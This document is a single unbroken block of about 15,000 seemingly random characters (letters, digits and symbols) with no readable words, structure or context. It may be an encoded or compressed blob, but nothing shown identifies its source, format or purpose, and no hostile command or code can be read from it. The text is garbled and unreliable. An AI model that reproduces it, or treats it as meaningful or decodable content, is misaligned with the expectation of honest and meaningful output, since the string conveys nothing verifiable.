k1i}+]UED)&QT{kORB5^IEoKD~Uf~VOARqsBu~2QnEQK0Vfux6sIA^+rhVy}nV&-B&tUEiwq|9+Nh6hnS6hFEpn6&9TFE0ATD|LW|DXR6E5{pBx~hu;-w~N-E2By2]Li&9BruQy(~Q-E2xzpIL5~RR-KriOyIupkr6:0DT7B&9X{}R2;putypw0pJhqIpVW6J25Wsp7Lp_D+&Yi~9VUiJ_RJJ^Ad+^UKUSQR/ne5II{VpEr6;ztL4YE9Juy7~yWhdW1Vp-x+JfNLoSOnTWeX}+yw2;&0Yr]@((9pAzUD-O2L@I%VkEzVJWWhiyW)irWp2W+D-^-(tu|4NuI5dN~}sSE7TFo)syEfhy+suFoD{LrfSu15|~iU&AoR(J12AI9OAIEFVzU:&O9Bxd(57WwBqdNSuhBLLu1UD(+Iui6YEAVqw;69fkySS+}^Tho:Vr]&Qdf:xh01VJB&TExRprJuzyi7&IEzz~{1VW9T9(X~9~}rYq%+ALi}AE|@xBFwOriO9r_kyS]6(y6TdEp}yfx;Er_}BEWA7riTwy~)~I]~dEF;x+U;{JJ;9_2uUeQVzwpqAzRtWW~xUq&V_sDVq~o]FWE]|YdtuAzJFx&rXKrrBFuSxzoVRSryRz~~A4~uR0~]^%:V)OEr9fB~(UBy4N|Jwe-)Xo]&(-r&(eRk0Qrw+nDWBXD^_(RkLw|E9{|rCTUrCApu+n~ryuw(+JEu]^w9zOENfL4uJ(nuxihx])4N@/i&r06u]opkk)puk~)-kV5w7)s:s(|(si6ukV5w4LBrpT}-;AwxUIJfz+~w5:nww9xAN~iEe2:unwruz|ruI}oWu^uWJwDBxr4w9rpw9/|:u1~x%4qi++rrx7Iwr(}^+zI|r1@x]eh;S+B:C0neE{ire;r^]/627JUBwJC/zo}rp+rf-|SoDU(DA;4NOfwJIu^DrSyR@ikLo65TD;yut;XNO5D%tyNktt-TtxD(Ih;Ln0iFUThW5z+o|2/@rf^]Dh~ppwAY+5y(I_iJ9I]]2d]E9dAEs|7i9qEUErSr1NfQpudoD:Jopd_p6)RzrXFD}d:rI|Dd~eKyhrDLsdUNhwn;RedU:WNUhE^-RtE{uk@WRz9]TSxDI0_oRE+Y4S4S0oQKi09{~uy0RqrDSro+R(kr:BAOnznRU]zOu~K(wEqxRf@:Ixhou(]OuAF(BI+SKf%iAqX{i%r;|;xiq50{^R]RI~ILC])WuV]E|thN1qDB~q0Bh5dDSUT:Dx]D/DW++x+^6xotoqEynq]AJSD+2kK/5YnV]pYqxhTqLOuXSy9tFEt0^(I79W_0Jr~w(LE7WWI&kEoiwWod1W-fVW(OfE0+JWw+XY&r@Yr-RFW~6W(i/rEK(rWVwWy&7r(_zV-sRNDdW_-~)yEy)yE)4LwN1~4h(W71TFnQD_{9W+e1}:%C(ikTYEE5Trx9&Fe|0VY4o+S6du0F7Ew{kXr9Fzd5L-|5RY)Vy~UFyLE%/-n_nprR|p{T^dBw~W]S92r|ir]DK^)XiuT/NS/7R(]QJ5wL@-WqBxfw|BEU|yE:rO+Si6-e:x-xTT/{R6{e91re70rO]yWA]rW7Nze2YBo9i/%^+z||IT&R2JurrY(DK{Aur7FDNR]OB~VAxFrx]NyxtVTR]@/R]JyrwTfRzW|x2FTu2SC+u{xx+WIxtNTuA5Sz4QzRO|rE6@Od;@|76+JO~74RNXTR}dJzzsrOiu~t%YSz7fWA5frA9qetCTtTC1WuL5~x5(~te2Vt+L/dB(p~SSop/F@tEKhre@DkE5utKzJr]]6]qOt]iR:yq)ot|~O]||z]XEr)^]OVuE+pU^@J^9KVr:i~DnpJxkWyt);~A+wr^%1w2VKk2Wn_TQhyx{zpw9OiWpS(wFJpw^o4&kd(k1DdfJs;:R6VI{x;|L|r9TRiu|6u+:~r{J+uxLx4zr|/r%@zIFC(yskBDurO]TfBIIT{|fXOw|OI}IuWp&((+^tY]D}LrI0Sn:_:ts1Fse}TRT_y26|E26FEI7FkI/Xdt0W-dKEqK0F]DhAED_AEzQfu5xFSwh]9p__~DEyQ}kTxw:K-z@1YT;4WBRVLERLoDiXpnhCB-fJfFNrAw55%4_4BTzWnAykTIS55JD1-r6LWD}I4}yk:oL9;OI1(5r1DrxJoFA(&Dq72-_uQQUf0pUp(I6nY]xJ(AwyVDSBALAL&I2{zs&sdQI70p~X(N(ii9AQt)wqdThIyK;@utkw7t]oeFf(ufq%&W4DVtdCWKwYsr6qS@w@:Sw~J2Tx&I0dL/0eAOqJuBN%TN:i5RU:yDpR::DryEA:L/YhE~qQzNEis2ypI5~rI5Axhs6inBrWIXd~;:ODzpJN_:BxTwUF~2NFV/WL|dyAzR:|6;:n;oO|pE^nO:(&pBL+)0x~LBIRI|6nsJ}]hxy-;kuUC:UL);zS0yKBYRUL}pDUqAxAT9fW@(TV^@SE:~-(f0znX0r51|z@kFrWqqNAE2kXD26LEqEy1Arr|T9N}fE0z|Erz~wp{JDw4sC7uEfDr]WW&rW17RyxJypWKxyE0FW7n4pu6W:-w0WwK_Own0SxzT0Y__6{9i4]s-SSO_XE_hkW:~r^eU{^^pE](ti_9Dhi0w^Wis//2E^f;Fon-Fs)|W&6|)+WrFVIDufy;]0Req%~E;oI9C~LD;F;Wxt7wX2o+Qehfyf4L77txuQpxAILwu7wfDEKuz5WxKK^n@SqxqKux9kDB2}/e~A0B2@YBOye}2{y}&uNCy1Ou7~1xr2Rr]w_KUxdq1]VRO/Nu9N~DxJyr]iND]uyOxwTnrxLx]{fuW2uR]Teu7|-KJLFX]-fx9nRR90~xzyIutE|xko|x]&hr^w&O]ihS0T@5W1kwh}5uhDUTW+QO6izf]sC@;^uOJW@ChD}&1|Euz:REuzuk(xSx+1r)AJB7+wQ|pzfE&CAkCQntDkpt_^QVBIiyVF|kuYzu9p&/rp6oBiJw~~eLDtyQoyuyK)/r{5}LKUddx{9OJt4IJr)(x{eInxT/u|us-yIoeyIt~h|pA6i-wE^_otJu{%pdAD_@Wr};4ADz2]DKu{9Qz7Ixu@Xr~E{I%QzuhE~LiOsNq12krwERp:AddpOL)oitIpO0IL1sXe;^ru-W7IqpD~4{CRFopuCEru~E@puoI|VWD||E9NB5rBysNr}rph+peds%]%9SdpW{DD+WDpzW7~%B/f6&X~i|Xf647fO/IThEw5]t45+^|F}s96@oIF:4eisIJhXyJhL{%-pN/FQ160s/CF4p^zq%xdXDBot5LxF{s)^@DoshVw){DiFrIU(0/4&72-W;Xt05xxD5ByuBBDrVLrtxJ6WXOtsU:1Ads4rxFs0S;yEhfEEhKtru_4n({{u)X/Bh7y]]-&IiDK{)oe1u~LWx29s)0DWk|W9T1sspd@etoF^|W{/y7JD64;]f+4/d_4s)_o+xQJnxNLE1Nhs1}ek:~yrrRNAWA9)iiLnw19]uywLTxVFrkF}2|%sqL+B)rrI2~IWC{k]TBWV6pU4@zf52hO^Au]dL)Ee&+yY@6B@dF;zwh0{|e6;U-ETIrTVq9x(|dEpI+IEqqI:ontr~~BA;e4qAuE:OpS|;zwdo~yquy0T;JrO0z9x6ozpkqE6CIOsxUd2ByETF-q&KQ7Q:]u~;Of5I-k;9w~~O4)WQ_TN90ThNw:2DL@Q2&hW1nQC}0nfXWtn%/ridW/hXW9J4nFpn&yz;o{6NW}YY2yz;zwLL1zi-ps2;IwnY+EJLEX9SN6_F^]4n0%KeSsWnJ;TID:h46hIqTzIIqVzx)_wxp%L_e:(EWDRAe+~wnd&Ipx5|SSD|LL&uqhS4C66uJkItCi0u_LQIIOBw_2tqO6VInk5uhD&Des4rKxI97Xsn{1;~|s%%uf6IOISUDw6OJNUdo{yNEXKt)1n%Izx]]q(:~ytxwx_LBu+-N;z62&-(LyYu)h4WD-FwW:q6X~w/pW%VrwQoInoI-&epwD7dY-&/uR1zoyE+9{LIu5n|WeRpEq-LEB--x6ThI+pTzxhCx6;Nq;%w;rnhU(FxWtRTr~{t;-I9r;k|n+r0RR44SEt(duN;ehdWB|oKnoTXIpChk{rNEtxESr{IsWp~Iu+r-;II~FIrofrhwpAuEB-;+IEI%ix0y0UxQA4p]uB-kVxrzD:nrOy5|yVrxI%:IxBx~FTWO+BW^k6q]A+d-((zB6:T-h}YYB0pp&B^V^Yf+F)RWOE^5xxNOTLV]xpIpIUiB]J;/uxWE}7fozp++sUAFO:;^9xwDid:BWEyRK1qOo:nCLOu+6(OBVuYiCuiIWEf{ruyu(ur{WyE~A~W~WAI{L;s/Tq{O{We&K;o6p+755nT-6_W]-w+:zV@@::JOR~roi6W)~hnntAWeXqS+n5r-R{iVq)EJnR616^X^hE|wt9xfw-LEwLy(oDTTid55t]p1x6hL|S0^BRdeS6hRr:;V5E6h4Q6%Wy@}JhWWWU&dW_h2~DkoETB;ACD4VCf7qN)_N{diIEt_;7rUA~|XBw2x6/EEkzdt7:Y-ILqr:xurEhOpWIrk_6pIISq9zp^hX&zYiNr%;u1Wo--(2pqu6^6{|Td9xIXRo5zr@IwwwuWB10At}J2OpOk&)k{{CDqyUs@y%71D+BOJurR~R+7:TziI}u+o+B(D{hQpV7YOy0kxzi&/X%ez96WrD-@By:uw~hS&Wx&i|:hIESO4~f^6CW(;(&yuUzUDJEJ5OYeqDw1y+1yyS@/p0Do}}|47K1p9YoxQr4(_IWwB%pw1F4phpEWS9)1rrEkIwx]x)5zA-4z-wo:N0wtk-OE4W;erA@h6rddTp@^_pWJx6Ew+5~zA:IOx|FO@r~(s~ryqrwwNOpA59WWK}Y%E6+]^xuwNsrxVpJ~~E]SkWkue]EpwTS+~d+V~&L}p~~oDEy5ykz]RNphkW0+~xw(EWS^ByWkz&2ziRWIh22qWrz]TIS+uxy42p~690;uiqYT(Ckd%+Et|9]xRKKiqW4uznrID0O-uhS&6LBqrVe/Bi|+05zVF]DTt|UDpp0_}6rsozB2rDFq&X5q]{WWUpKEiIRhke;&RXphyC0t^^BKBn^Td(ULS%ky-DhTuVKh~pJ(SEtAT6E]+%xxx(NyIw9)oI~kJzrs^Nky(WUC9kJYB@KyoyIABuEwzNTN)@tohwsBO~sDuyr]fww(]6rR2_DWr&t5OfDxrqI/A4hu(n242uIKq1qO~koQQO4~7x|huV%hDp::DnB|Ay(EfLu2eLTCBuDiI-+EQry+6(wIIxEK2szE:EI;^Wk;:6xyNxVp~2/WD_1OV|QKD^(ir-:JxE@2poh%Ouhzzq%|q^i+yJ|h]ry0S6_OJtoJR;]15pwE/R|iArdS_2~@Fer72zCz+O6T|0{wfVSQ]Rr9IYBJOpFpquXOx|nKAXu~]2Iwu6;q6W]dT:40erBRkxkJ~NwXJ~}}~iWB0SryJtuB)^tEEqXwwq{KFuB9LLWN5YrEWenD^(t:Od%{~~J@~r+Ai+4w-5WAr-h(DI0+x-~xu+WI41)xVK^}I5poDpI%(tEzs;_UzhS|CkxII|wLOOi{nWVRq}xxw|I1+V9OiupAWyE_SfhCB4|D]zN-5t^EX]h%^;X(Sx^rS-iEq}z^x4kCCyVIq]ItV01ku)po~I&1oESOUi-D;Y-]UOV+1@hRNq%Y)&-TQxudU7I)^Vur~^6yIU:rn/%p|-ppA6+iYrB/](4eATT4^;XJ&wS6IrQkIE-Bd/yNsw){N5f}YyN-zyEAO+xEdOChrArIDQ1K]Ch@9:nDhKyuo(xCur1EyDJ+hAw^__dn5Xko9+kt~C^(Lx2nhxzh}SpT]Uq(_XUQIzJquWkhTSxxI16hxqA-oWeSSDy~UVNEW@:9]{OrpSh{}rE;krV&n/;k9-|huk9-pIU;-+-1Q;E;k:u4]FWT66e]hRfRLrI5O6IyAqrri^B-QxiIQx(7{iuNrXDYw%|9}zu;_FzBnSEhXSr^wW4JwCJ^{n;q;O&)r-p&ED4hJ:n(UpOYd:}|ByIx24T7BnurB52%}K^N9]9/&w_Ixd]zOi+ryrrE;Uik5Uwu-LkD)ww06q6ih&d|}{]wzJ1k6fq6uw}W%K:wXr:zwqS6~+~A16JTh]}o6]O|+FW4R~4kwCrwW4sKo)NQLEE^zqq+|7wpu0&r]Tp1r(5yAexBJp|Tz}uJiATpLJiX+r&66di+Dn4tq+d00-QekBF|DFxVi5O]tf_NI2uAErY{RkE2ux;qzX@iTLzoswu%OW(5]{y-/i)Fdt|B%fuzpw~N+EfJ+)uDF:U}hf-F(nhi6twiDKU0JdQ9KYhrhRB{L]U;yz-o}i4uuEJp4VX;DI}ILEo}RxKEWERCuF;pp27E00oK)EkfnNE;f)4J6JCi//e_Q+|E7XC;9T7{sISnR2FUs@rNf9Cu{uKDhJz)OwOXNzkLpKY]dKXpTsrRO~TSWf0{]nus+}|Cw/-WX-2%-WBO9YWA{LCk9T+/f0^{r266A{W7U_{+ACRrxztX~OKVyNN+0W{-n&XiSs6K+tX|1h~|i]/K-xJ|JqzJiJk2+};2DzUWytBI@Ef:VVqRQ1_26~))4/LhI9rWKi{rEkXFXX|56L]]}UAi0X(%eUErr6DD-p1sUDIV1E{xWsA%{xzX@wo]ANOXr^iqA^RqkQ6u]Npuwud5W:JNL21OhKtNAnhqV)DrFwCuyere/R|xL}zOA)x]@1rqh|66W5h]&]5uV7/xU~FTOr5LW]0k4NsWoxQLzoDxD-TdWr5DrTeoDwwLOhQ-56QrDx1@IpV:rkEkx|%Yd@E0rkWk:VEV+pYdOkko-qop+5LYu5L_upV{iD]IR^~kUpYzWpJKBk)B6on0OOn0RJ~yiUATn_AY4F0Op4kk~J(@Wn7LIuykTD/)Kp{]oqAS+I+Sx]Yo+_SK~DOBw;O6h4d:-Upp+stDuh7@5@}ioksY~C(TE~;|DDFTC@/oUpL%-IXE-r_0pU0xoupiUsrW-rF;(I_Epr;(Iz{KOzy^D~UFLdR(I~YqtRfXLI;LDexL-;OO-_:k0I5-Du)X4hVzoIKVRIJW~4}Who:{prs/n:y-^_QsA6/yU6r)BpIE_p^SrNxY+p]4@p9yhy(uR6r)2ErIJxr)X^4}~_9skk0iYWE&fk5ITyY2YWOA1w]{YyEV9WEAo6(;1FEYq-5iwS]%|xY^ktt|ke+%WJ+NX:wKO^%^669nk]+;^F9_]^rzzWp&F%OBhLrNrzEUVTO7JpxwtzpykWEE{6E7&EE^{DEI{OEEQ:trwp&/h:wrn^rW%W//n^wz-FW^UUW&{_9VykrrWp&/w:TW)6&UWeru2%}&}:ExYYV9^zR&zWWf&6h)72t)u:_uWLuUsEr~Kz]d|y64@y9(JW-B:pu@@WktqrBk&(S;&r22&;o9p:9YAxri//xru/yCEXJhCez6C_R6C^t^wXz]z1D6tux+CRw+Sxw|yJ0Dw+:6o:i6z)oIS(|tSFW6eTphxSWuy9y6w^Cu+s-6EW)IyW}5y;hDwq^+qAo+n/xIqCwwypJy6~5WNn_Tzi;rEo||LoC4A|6hNi|xd}Kh^k6C9tD^kF)u(Kr_uTz2kS|9xsxhwKSJ;9oC^C~~]upu9Y4u;LRrxNt_E@dp2y+C2fOJr]nR;KUhkXRLEC6W]4Op9st~e6Vue/X|e0QuEpxBeR(p9/z;25Tp9z|_)p4X)J4p{N-h}xzXrDISkF7C{NwuI~LB9):XkuUpIL92O{xLk%RhJeKr4W42fQOuxXQ66SB11D1rUXAS40i:p~4IyBYEWuLoWuX^OR1FChYk4Rzxfe6EoB2zD;KIR;nLOdC6Ouh-Fu1COrD-(SL^pBOu(x;J1Ru;IB5AnE@Sfwo%]e@S]zqTSUoihI|T4h-|-IurWw{Q}EeCrWyYRI/5Kq9_CRhroEo+pRC%oLWz4r{S~E/R4D/T}]r{Jdoko]e::Lrd:WhpRi0Qpu0V0rEU6O((xTLf6D+Q~(qWDDS0(]4DwDXEBhNryWB(z]z6h)I{:4VKU)V6UqR-{wi:rtUB~J--p4EyIoR_FV7:|U&yzu~BKi{BLT/KDiQ{p^uB-tL_hp2hRi2rLt^^iD:Cinx6T15/XWFUwV^KDrFYRwrF2kt;O:rA{xripE+^p:W2sk_01kz0oqxAn_X7wWyY1LF21zx/{xLT%OFY+Ty0kNAU7ySsRoA~Ts+(6XNAxX-5;oW0zrWy@y]}XyrtB_fhz4~4;xf45pu~oK-~T;wwN5-ED^odqruD%S-%FVytAJE;EL(An0o%h-r(-_x7-_rNYuEr+nI@V5d7YyRq&|)WTLkq+2~xY-EQ-Sw:0E]O}-y-JVKY^JiY6OE-E}IQ2CUuJUE&6_]u+SEiow9yiyIYLO9Ww69W0_DEoONzKRk7XORE9yfEJyrWL:E)|WIwFzEfrFWA{]EpQf]+fy5IzyrV12]_11Ep/QV9]IzT9C/p~KCXWkkz0VRuiJSzEe:r%CKNW|9pEw:F~Vy:wStiw~dO(SeT|+(@JFRpxSpr1%n;EA6T4]1T+7;hITY0keWux(J:I^N:IXsr+oXuUQ}Bfk%&2C:r]0prBiy]BIFyApKxt^VrhJJN-~y:@Jd&Vxh6@hi@-fYzw+uCLR~uEDIxArU@WthFWr5@W+i]WS1CNtnTN|:665T]yhUCy7weykr^qfo}EW6uUQ1Aso~IyINk&Y{OCnix_AO6-1D6wrx-7{qxy1^6zipuoqD6z|i4yLyru~CJ-CR_Xetq_BthEepp]+rIxfRp+nw5|/q6xW9}t01+nB--q^o|h7QsB4(/o}nfJI:LOuudF~x--WU):r:{oW)4npOV:D5-p|SBnrJDo|6tiE]WDBwrpu~BuDTB4kSqnDET~DeAWe%T5C(0)yixpE~2pr5iCp5yWu&Ud|TOru+^DrTO-uJ{IuDYpkCtoI]kDV(1DkYqpuTSWuNo1WS4no^w1W27@kfnI(hkunw&osUXN@OwkV:F-UrQQr@:O~}yRuo(U@_5W7N6re|LrI-^IVSRY~z(IrJ0}uK0fp)LrUK:WBUw1D%iOE(~0hdrAE6w}ESOWuF|%d((IV/9}J-Uy20;oir4_~hLI7q%YIkWI7qD^dS--UhU}0@~W]E;p-yk@&&fQ9d~rr2/UNfN+@EW@_%d@%Q}E1Sw&Ffwo76)LIrtSrx(ofh2U7z)s4h~@K{E%WIBU;BzXJzk(6A}fLh&^6w4L]z76-B0Y_BuU-pJhK95qW-Y~2VD;kkFC_C:iFuAEtO]77CT5Ore5Sr__(V&_:Bzn^uK}(AV{/WD7pxVdW_@VF;E/DW+AB^w1I+65LF62NrO5exn_S_^&1:1nxWznk+dX~u6^SWy0iWyYnuqWSkQT9V;]9y2IFh^pwA2EreY{2+Y17r;+BerpkU~J{h)O5kRC]E@L+5W~L(-6|kh5ywUW5Uxr&2W]k4Www2WwLQ6{D{|hdy~~;9%eyrYr^(k5:NXBu]RWx9_/1~CuL|r;Cz9dwe9iuznUA_@;2]VL-Sy^Fs0wXoJd:k@Sz{~^&QV(:u@k6V9w7z;~fSpuF+~x)i@9iInTECU9^4zid^0E0duF&Ap]]D)Fqq)F^&1]ri&]%dV]-~eFo7XF^0)%X1R%;:RkzCe~Duh);}_Ep:&W-}S(U_):|:s~~NW%ARzdB%hr4wUI1k1LhfpfA/T^5})B5xpL7]|/o-pE())/LU1r7:u|hqhXWk&E-dpuWOFhhx5r~0IAn4&AK-NzoV~W^-hf~tzx11TxhIux{prxTTLDrndEUOTVTRy^{)FD])t&uCIW9:otL}]V7K_x|)tDQAsFw)tw/n]7pLwueQ%oN{Wo}Q0U_Bxt2%uphWL0nwrr6TzpCW~K)SpEK(NC^zYzD4xrkWS:IfuyDf@WrXTJIS6DYIrUC&&{EQ~6VUzk;d^&+&BuUdO%C-CO@4_0;Uy6zzQU|dW|9id0%^(y%2WX+CiY2iY1C2&os;6-(6{+pdS{n/Vr(Kff5r]^TSN/+:D-rwIDIRrfh5yW;@@OswY1h&9@k/EouDE;s+6DEe)]wQeWI):VtE&;s;BE-nF}0Nhryo77VY9|kCt-I^_@Q~RE&N@QFW4JRTBE~fRS)LQ^@}q1nEq0|:4D~oT_7NL^fY~kTkwkQp~y2TE5nVf+EC/0)U4624zW9TxknN4V&s/x5~zt7Y20:(-S;x&hRqtCKJ+|A@L75^6Syx6wrBE4C_~DQ@6K:Q~oqL-Re^dn@xI6ok_IhBt/Wxe]0r-owsio|p~@SQ~Fh^(Iix)h%9%AtBSW+VkWwA}9+x/QfSd^2(V:uWde-r+y;xUoSUJKSONEFBJ7Bd)}xrEWKwTz:{+%2V6V0NVUiu(BrXD]xE]]pNY6|W0KxO0IpyRBqTEpAB]6wBXwuy+rTEB5WzKwwhd-Q5OfsJd7&TIp+DJXr_2RItJT)uSnxR7DprkVx-OrL](7-+-E%zO/{0_(en^B_SDB6SX]{;C)~A7)DK/e]DhW6z5~I(~]KR4Kt1uW9k0DB-Y/KIrkRhLD71%]~dL1}{uk@+r9:5h]~x7{x7@0}{u9I4e{W6V9xx95i}~N1xrRyDw17T^)Rx9r]4R1(h-e699uT1)U@kffn(pxn-px^rpxQnpQf/rQVA/xAih754Q_JspU&;V}7@J9E1h}d%1i|0)0}SQT95X_CXX_FEukS~Ed0e)}62UrixriL;2%^kpkJOh4uJ9k0t)r|Cp%1&h)+Ap]rWi9/s@x(699/BRF{0/7])n0;hV@WXuE-4z~ow7%_QR:dz0{Dx64zEJhDIz2W+hTJ~{SRUyKCr+TUIhrDf6kW+hrr-sUirVY46+~uqkU-dyt]Ski{OhVEupkfWe+yI;tXQUw69R(y9yWiuT4p|uxyiIz-RoffwnSxhttxAr_t2xJrS1y;4-TVu2uBRVz%_L(]}&)J@}kNdLVN;z}pXA+q(64yETC;SI~OOozAzCdroCXUOow~CphOqp+qKdxk1x~4x::E4-AV]9_E^n9])^V]-EIh9fO+SA_&EzpOI6ELIB%i9hR1~JesnBFk1fC1V67O9K:-xAWDT&zuOB;]EI+-Tkyt^nxE{D7tCRztK+;@Y_WB:;zt_2d{p~X|(zs{uFdtxRDD-zwB1W~@SiRo0z+z1&_/U|%4A5}_{w%US4Xo|QIx&{@tE4uou@Kk7U7D)dLff/YL@hTuAA;k9]UrqWBI1/hAtS-xkkn)iw-|FiTNN;;7+BBo@WyVu||CVU7]CN6xxKKkW}B:To-C~i+euzVkAUp0onyBI|r4SSR_w+]-RpSIWC9Jw|4ID4|Ee]NkULLIBSVDiDuI];|6;E;w/kpEo0|&~rUJq^2qq^yV^_idddBL|D+UDeDu^wC01OJzUey|4p-4q{}Xq2wrS-+fySRUI|wIf/@k;erQs-S00}({UIwIf+|kWOJOd:BO0QCQ:C~wfz4;xJeBzBdO{@QXrTxi/]L;O:uU-{--^LLq:x:TVLFeJ::%9pdS_X55tzxpA|q]kkLBhS6_q9wSESSBSEydWIBiBA@SE%}]Wtrq]rC||]/1+94B~xBW4yh(V~~D:wu)XF-JEW^o}p0~z{dkt~wnJry(tXEkCTYKIOK)5hu6q&VwEAzd}INUAd&d@4|heV6rARVI@wo-EA9CuRR~V(4+]xx&UpOI^/dXr1{hDqzwWrWDNDICw9A|pWAVxuIAB]R0RBy&y||:xT}4urrdVUU^KWuLWh|C9TkVd^p~rWxeef]}L/(/~CV@L:1zNxzyu~ESUD-OYhINh^60}+@(R+}D~Dk5|NVs2qDU0w+fruNR1(NOxsNDJ~;W]f]]&pOIW+zhi_6r:@Ud@od:SQ/2~:(Q69&Trr%^fUWehU~OQq2qFY(q@z~;AArC2S6kEy]1oiD/{75s4W-|_TTRKw1x%iikW1t^+|wY{X1Lo6Nq+p{D5R0)DxAL&qWu5wzQrWVI0n0&hRRIu&Ox;ke|NLIi5sAN+u~DuVe_Sq;;CrVIoyyT9ADipDXr/wEXx/t1/{1K%/eCh01L//zwe+uWyo{IQ;)o5u~416SA;(5RO;d+Iw9Br2E^&Cu+::Ou;-}Erqd9rk@qxxr46IIAwUODzFoOB+|Vpt&Akr]):dAILJ{zO|OFriFCuhxAsq6x^DOp4AzOyCqq&uxS:EhDOho5E^ypV99wr6k;rhF-)T~zzIrWEpr(]+A]WX^DhCz7~xrXLVpW~09VSWiyh|uo:uuwzdBB}4EI5/uSxD~6iohuEx^oy)WSxzRST]z^wOO}Yo{hV_|kR97BitACRrX)doWIA-E]p+Q9W&pN]wEsnDDDr6DWSWoxTep69]4B6~LTJDSp%S6WI&2rx]4QC~y0R4DTE;B-h&9:Wz)OCE]xthihzo-|iCxII+7u^W@hR_9shpr6&YIrS2@x0y4wI)yoy|N^pKy@4+O-n0JueNK}||;O91|~i6ot7J;k]X7e;)E1oUhBhED2xFBBsC&+;U}zCrdU2U4@O^fn/1xypTQQ^tn/C+t/DODC;]dWW&5;xEL+h;x__ID6X%BzE(h;hwBXxI1^R2_@5ytS-(}A@teC:6f7I;~(dwkeWO/QdCduDeizTtr|ipEINBOWy(9uwAw+~phh2Op0:IpriVF6r;tQE+i+}IBnXW+yuy7rqWz^}:w9~x+:6YrSoD9ixfR6V|uAIOixX:&|^pSINLBxOk@+JE9{12CEAQTqeAxuW9L^EeEsDEB1)rAwU:T:hKzzkwwV|BJ4ROwTCDOOdF::EFVE65RtJIAO;]AI}nLiFVu(LVUipVzs)WIDOSx}^(1iDeh/tUWDnqzwsn&Df;IJ+FE(Ad6Ux+^qzit2|~d1)0rSEChFrWe+BJC]hOuxNipzUE-rE+U}5r_-)Iyhz(:ATN~uWV5WYuROuut&s(osIhQJV+Y(EdU}EtzLwD&7QBBW{Bh~hrx-)uiEdVpkIutIk/&2U9N0isEwXCV9TXEr^OKw(iJERy]d5~uEApDI@yYkBh&]^Wue;pE]0O~uAp%BJ&E:TiDquEW;dnC}r0OI2OwWoxSFNydIn2^^y5{f^TL1)JOuyo}{D;64BD2^XTw|R%x{on:sro}o6^(xwpr%toIrWp9@@&_@TeUS:|^SrDrSu4KN4SyXfS+&;xE-EI2itopWO/n^x5w2}|q}/s6hfhf9USqq@t@p9iCD5u4uT]B7kD()R&9WQ6E}F9^+CdAxuhIsJu:FI02yIQiuxrupIIFw0oW]i^ROuIJOV|OOY:dxxhD1IeBBAAQD(S:61/OdTx(;q-:D9|Kw0e}w^pWpzf(wo;dxy)wAiAr%nd:AI]EA;_^ykCFzENu@pI}oDxWdpK:W0YTexET2pxzoRF)]@qpA-}}ykDu{FxTKKIhQ~@hr%5|Y0Y]C9)s]UWkif~}o{pdTC9ShdohOxF-^uR+)|]WSFVI_qE@x~fy{^|9/4}SwTqSi({DIqVi(w]~LRuSKiDi6Et_UA}pkkIU~]tAXJWsYqKII)A6{x~0CL9BI4hSYY6u1{LdB^;IVBRk@Nxur+Ckx)Dp~}{T]qQ:nrrzui6DknW(W+~BIAuOEW;:urEyJ4rr}ipDp^]IyBh;uWueXrhE^DD&~hLIWSEhE9:/{Ky|C;XCXB~NReE&e%D(9pC2;)-;k4(xBn_F_yEo&h2u%]uD~s;TY]IOE-0{:4SdIC^]rS|)yh;DBR^kwI9:Y]2IE}YB;fzOr2ryoWY~2Nw])du09WS-z9qYrVknEkhe{hw9CSI{nCt2rsU(IwNWTt~69I&:&-oDs(CTpI@yXkz|EiC9;qWry~_tR)_5C~9(J-4NhnI}IYWpKU^D;2@_w(N(FuJ|SuxEn^(DNI9N9Ai0Vu%w;tp7xfI]7hDBCny9Ku)yS@xuswKedC+WiIhIiNK}YxudTkxKhCp}d%J{qI4d:O;(kY:5p_OXKOo@EkS{6^n]pr4WrIsU]6{pr4]OXQ-6JBk5A+-0EU-zVI5]kxu]qpLBKuUk1hURLzu^ABiBKri+SEio6W|Ao~d(4Ei%9UkEx](t0])1F+)1i-y~5A)FEA(UQW_4p(xt(y|/1+YCxIzCyr+|+u9Jrrk&|Etw{(;}5uf_(ffx@(N|AhfkWyR+F(TCErk46BDD}rxC}IT7pE-pz]+0VB4^u~7uNyR|{E9A{r9Q;BEiYrEW;rBh~u0fKh4wTr9Btx9(Xrreif0~((wJ%IE;Tr]4w]n+LUy|fuyqwu6Cxp(-uy(Ch6+Tik+U0NNSdh6Dyk+dQNh4u]Cs1IsBfrsO&u;BBr+;9-oKSExKYEkIeUpS(r4SfrEwJ)/-W7ruu]@NrNAt6wIUEDkU~)kWrN]C+1huqhhuUu2;:7|e]+rBUp&rnRsBVAkU:Es;Q)-wFSrWJE6wK2sBfDoBFppC2wVY%qDYs00ikw~YQ]rekWqC6(ir%-C7;C9rfNpwQeIAOKVdBKD~X/wupCque/Oury+SuuiAeBkEdYp7k0]BQo9CTUrdd:r7_:&7Fx47_42en26EIQDe:4VzWx}dQsIweUDz)y@xd(IrqWrrBzDShBruIKIuESIrq~Ir|BJ)x)S)w6nxU{pu4YI)zTD)tJ6x{nkq+u]rdTiSTp0tz/xqyeT)V60~EhI~6Uu)(hTtxVuu9B]E)dI~6BRux-R/oWOBAOTWA4LNqF)QuWTzr4E0WtnhJreW&of{u-pBxUD;~NRkU(Sy]_NDEpNOS2LI]}t_WI1yC]i:9u2r&k]Ju-|fDVo{u(dF}K6Ow+0JuSXpDLELREf(DBkD4E~IWUn]up2n0^ID|kOUrQkAsIQnoYY{rquWr)6Wrd7{rq6{+J6rrV7rrAxSri^Bp]+BrE@{r(n-ry+BwUBhs&yJ9&W^&A)+RR7JnR(q00Lq2)yS&)Sy~47FusBT|7Chrzh0kk~Bwh9O0LEED^4ArhYDry/psNrhDJs%kr{IwxKquSpok|/]k&wiWDE0s+Ap]uVSrx|Siy&S69TBr1-09^/IosA@e{;OnYNd+-N4:uKE~JKE]ON:/f~54Y;LJ(;TwytEwytU}]2Kor{50x656(e5/fi(WW;Kyx~sifB}xuQ|zBz4F(+42fBNQ:x)iW+)/W{{xpQ)BB;pOxITIr]]|^~^~rQn;ry1]YhJ}uV~Uu:Q+(:sdr:@|xiWdu/4|W+TYrzf~Vu&QJ--eJ-;2rx2nr9t^ry|Kx^L@+L5zrwID^2R/-E]krthuV^f@:2&J:q4wW+:Qr_tEEuKK-iq+UkVuxOpr:w]yrW);qdRyu]_wVw{TzJyRpX;fOuqYJ{1yWW^]O^T^VC/BrXK-BSr}rW)iEw7-~1swAWUpk]xDfRAWpR6fIT15&/&^/uirw4y6%|^UJB:h}4-+q0(h6rxDY@E|AsCr1^u|9+r}eIu|02xEEru)En^}XDxALpuF~z^0nxrQ_:uk(puuBIrSSrr~YirDOpfVu42xk^2y/J2x-kfFrU9f)R|